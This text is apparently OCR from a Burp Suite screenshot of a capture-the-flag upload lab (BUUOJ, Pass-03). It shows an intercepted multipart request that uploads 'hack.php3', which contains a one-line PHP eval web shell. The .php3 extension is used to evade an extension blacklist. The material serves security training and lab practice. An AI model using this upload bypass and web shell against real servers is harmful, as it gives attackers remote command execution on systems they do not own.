 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn CSRF Token Tracker
Intercept HTTP history WebSockets history Options
Request to http://e287a096-1db4-45fa-8358-26c339dea9db.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: e287a096-1db4-45fa-8358-26c339dea9db.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302000311521013694028061​81053
8 Content-Length: 385
9 Origin: http://e287a096-1db4-45fa-8358-26c339dea9db.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://e287a096-1db4-45fa-8358-26c339dea9db.node4.buuoj.cn:81/Pass-03/index.ph
ction=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------30200031152101369402806181053
15 Content-Disposition: form-data; name="upload_file"; filename="hack.php3"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------30200031152101369402806181053
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------30200031152101369402806181053--
24
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
S 中
? Search... 0 matches